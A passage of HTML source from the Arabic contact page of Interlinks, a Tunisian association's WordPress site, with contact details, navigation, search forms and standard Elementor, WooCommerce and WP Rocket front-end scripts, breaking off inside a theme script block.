		<div class="xts-infobox xts-textalign-right xts-icon-side xts-items-center xts-scheme-light xts-cursor-pointer" onclick="window.location.href=&quot;tel:0021671905161&quot;">
							<div class="xts-box-icon-wrapper">
					<div class="xts-box-icon xts-type-image">
						<img width="24" height="24" src="https://interlinksngo.org/wp-content/uploads/elementor/thumbs/phone-q9olqxs31qd28rrinen7bvaqybm7vm90xm4u3wr3lc.png" title="phone" alt="phone" loading="lazy" />					</div>
				</div>
			
			<div class="xts-box-content xts-reset-mb-10 xts-reset-all-last">
				
									<span class="xts-box-title title xts-fontsize-m" data-elementor-setting-key="title">
						161 905 71 (216+)  					</span>
				
				
							</div>

							<div class="xts-box-overlay xts-fill"></div>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-b0a26f1 elementor-widget elementor-widget-xts_infobox" data-id="b0a26f1" data-element_type="widget" data-widget_type="xts_infobox.default">
				<div class="elementor-widget-container">
			
		<div class="xts-infobox xts-textalign-right xts-icon-side xts-items-center xts-scheme-light xts-cursor-pointer" onclick="window.location.href=&quot;mailto:asso.interlinks@gmail.com&quot;">
							<div class="xts-box-icon-wrapper">
					<div class="xts-box-icon xts-type-image">
						<img width="24" height="24" src="https://interlinksngo.org/wp-content/uploads/elementor/thumbs/envelope-q9olv2al1k0d75rsk6u99ttkt7a7nsmm617jxmmwa8.png" title="envelope" alt="envelope" loading="lazy" />					</div>
				</div>
			
			<div class="xts-box-content xts-reset-mb-10 xts-reset-all-last">
				
				
									<div class="xts-box-desc xts-textcolor-white" data-elementor-setting-key="description">
						asso.interlinks@gmail.com					</div>
				
							</div>

							<div class="xts-box-overlay xts-fill"></div>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-6007481 elementor-widget elementor-widget-xts_infobox" data-id="6007481" data-element_type="widget" data-widget_type="xts_infobox.default">
				<div class="elementor-widget-container">
			
		<div class="xts-infobox xts-textalign-right xts-icon-side xts-items-center xts-scheme-light xts-cursor-pointer" onclick="window.open(&quot;https://www.google.com/maps/place/Association+Interlinks+-+%D8%AC%D9%85%D8%B9%D9%8A%D8%A9+%D8%B1%D9%88%D8%A7%D8%A8%D8%B7%E2%80%AD/@36.8209026,10.1832854,17z/data=!3m1!4b1!4m6!3m5!1s0x12fd351d138bda2f:0xfc57809f41a171fe!8m2!3d36.8209026!4d10.1858603!16s%2Fg%2F11v097rb9j?entry=ttu&#038;fbclid=IwAR1DjsXDsTn32eUYrhQfKJzbuObfPHkymltl8iwNM2RtNFHp-gQ8rIXYIKA&quot;,&quot;_blank&quot;)">
							<div class="xts-box-icon-wrapper">
					<div class="xts-box-icon xts-type-image">
						<img width="24" height="24" src="https://interlinksngo.org/wp-content/uploads/elementor/thumbs/placeholder-q9s4vl0l6xg1ahxj96qb6gvngbwwxm7rtwn0w4wxrk.png" title="placeholder" alt="placeholder" loading="lazy" />					</div>
				</div>
			
			<div class="xts-box-content xts-reset-mb-10 xts-reset-all-last">
				
				
									<div class="xts-box-desc xts-textcolor-white" data-elementor-setting-key="description">
						10 شارع الحامدية بناية الكعلي الطابق الثالث مكتب 34 مونبليزير 1073 تونس
					</div>
				
							</div>

							<div class="xts-box-overlay xts-fill"></div>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-39a1206 elementor-widget elementor-widget-xts_social_buttons" data-id="39a1206" data-element_type="widget" data-widget_type="xts_social_buttons.default">
				<div class="elementor-widget-container">
			
		<div class="xts-social-buttons-wrapper xts-textalign-right">

			
			<div class="xts-social-buttons xts-social-icons xts-type-follow xts-style-colored xts-size-s xts-shape-rounded xts-scheme-light">

				
				
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-facebook" href="https://www.facebook.com/Asso.Interlinks">
						<i class="xts-i-facebook"></i>
											</a>
				
				
				
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-linkedin" href="https://www.linkedin.com/company/association-interlinks/mycompany/">
						<i class="xts-i-linkedin"></i>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
									</div>
												</div>
				</div>
			
					<div class="xts-copyrights-wrapper">
			<div class="container">
				<div class="row row-spacing-bottom-20 xts-copyrights xts-layout-centered">
					<div class="col-left col-12 col-lg-12">
																					<p> © 2023 جميع الحقوق محفوظة , برمجة <a href="https://incentivesolutions.tech/" target="_blank" rel="noopener"><img class="entered lazyloading" src="https://stock-x-nutrition.tn/wp-content/logoFooter.svg" width="20px" data-ll-status="loading" /></a></p>																		</div>

									</div>
			</div>
		</div>
		
		</footer>
				
		</div> <!-- .site-wrapper -->

		
<div class="xts-search-wrapper xts-search-full-screen">
	
			<div class="container">
			<div class="xts-search-close xts-action-btn xts-style-inline">
				<a href="#">
					إغلاق				</a>
			</div>
	
	<form role="search" method="get" class="searchform xts-style-icon-alt xts-ajax-search" action="https://interlinksngo.org/ar/"  data-thumbnail="1" data-price="1" data-post_type="xts-portfolio" data-count="10" data-categories_on_results="yes" data-sku="no" data-symbols_count="3">
		<div class="searchform-input">
			<input type="text" class="s" placeholder="ابحث عن المشاريع" value="" name="s" />
			<input type="hidden" name="post_type" value="xts-portfolio">

					</div>

		<button type="submit" class="searchsubmit">
			
			<span class="submit-text">
				Search			</span>
		</button>
	</form>

			<div class="xts-search-info">
			ابدأ الكتابة لترى المشاريع التي تبحث عنها.		</div>
	
						<div class="xts-search-results-wrapper xts-scroll">
				<div class="xts-search-results xts-scroll-content"></div>
			</div>
			
			</div>
	</div>
		<div class="xts-close-side xts-fill"></div>
		<a href="#" class="xts-scroll-to-top"></a>
<div class="xts-side-mobile xts-side-hidden xts-side-right xts-scheme-inherit xts-widget-scheme-inherit">
<div class="xts-search-wrapper xts-search-form">
	
	
	<form role="search" method="get" class="searchform xts-style-icon-alt xts-ajax-search" action="https://interlinksngo.org/ar/"  data-thumbnail="1" data-price="1" data-post_type="xts-portfolio" data-count="20" data-categories_on_results="yes" data-sku="no" data-symbols_count="3">
		<div class="searchform-input">
			<input type="text" class="s" placeholder="ابحث عن المشاريع" value="" name="s" />
			<input type="hidden" name="post_type" value="xts-portfolio">

					</div>

		<button type="submit" class="searchsubmit">
			
			<span class="submit-text">
				Search			</span>
		</button>
	</form>

	
						<div class="xts-search-results-wrapper xts-scroll">
				<div class="xts-search-results xts-scroll-content"></div>
			</div>
			
	</div>
<ul id="menu-main-menu-ar-1" class="menu xts-nav xts-nav-mobile xts-direction-v xts-mobile-pages xts-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4970 item-level-0 xts-event-hover"><a href="https://interlinksngo.org/ar/" class="xts-nav-link"><span class="xts-nav-text">الرئيسية</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3160 item-level-0 xts-event-hover"><a href="https://interlinksngo.org/ar/a-propos/" class="xts-nav-link"><span class="xts-nav-text">حولنا</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3161 item-level-0 xts-event-hover"><a href="https://interlinksngo.org/ar/services/" class="xts-nav-link"><span class="xts-nav-text">الخدمات</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3162 item-level-0 xts-event-hover"><a href="https://interlinksngo.org/ar/projets/" class="xts-nav-link"><span class="xts-nav-text">مشاريعنا</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2726 current_page_item menu-item-3163 item-level-0 xts-event-hover"><a href="https://interlinksngo.org/ar/contact/" class="xts-nav-link"><span class="xts-nav-text">اتصل بنا</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3306 item-level-0 xts-event-hover"><a href="https://interlinksngo.org/ar/rejoignez-nous/" class="xts-nav-link"><span class="xts-nav-text">انخرط معنا</span></a></li>

		
		
		
		</ul>
		
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/ar\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/xts-luman-child\/*","\/wp-content\/themes\/xts-luman\/*","\/ar\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	








<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/interlinksngo.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/ar\/paiement\/??(.*)|\/ar\/panier\/?|\/ar\/mon-compte\/??(.*)|\/ar\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/interlinksngo.org\/ar\/","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.0" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.3" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.3" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/interlinksngo.org\/wp-admin\/admin-ajax.php","nonce":"abb7ba80d4","urls":{"assets":"https:\/\/interlinksngo.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/interlinksngo.org\/ar\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/interlinksngo.org\/ar\/panier\/","checkout_page_url":"https:\/\/interlinksngo.org\/ar\/paiement\/","fragments_nonce":"390cf8e383"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/interlinksngo.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/interlinksngo.org\/wp-admin\/admin-ajax.php","nonce":"abb7ba80d4","urls":{"assets":"https:\/\/interlinksngo.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/interlinksngo.org\/ar\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/interlinksngo.org\/ar\/panier\/","checkout_page_url":"https:\/\/interlinksngo.org\/ar\/paiement\/","fragments_nonce":"390cf8e383"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/interlinksngo.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.0" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/interlinksngo.org\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2726,"title":"%D8%A7%D8%AA%D8%B5%D9%84%20%D8%A8%D9%86%D8%A7%20%E2%80%93%20Interlinks","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/interlinksngo.org\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2726,"title":"%D8%A7%D8%AA%D8%B5%D9%84%20%D8%A8%D9%86%D8%A7%20%E2%80%93%20Interlinks","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.14.0" id="pro-elements-handlers-js" defer></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/interlinksngo.org\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/interlinksngo.org\/ar\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
var jetElements = {"ajaxUrl":"https:\/\/interlinksngo.org\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/interlinksngo.org\/ar\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.11" id="jet-elements-js" defer></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https:\/\/interlinksngo.org\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/interlinksngo.org\/ar\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};
var JetTabsSettings = {"ajaxurl":"https:\/\/interlinksngo.org\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/interlinksngo.org\/ar\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.22" id="jet-tabs-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-content/cache/min/1/wp-content/themes/xts-luman/js/device.js?ver=1708443447" id="xts-device-library-js" defer></script>
<script type="text/javascript" id="xts-scripts-js-extra">
/* <![CDATA[ */
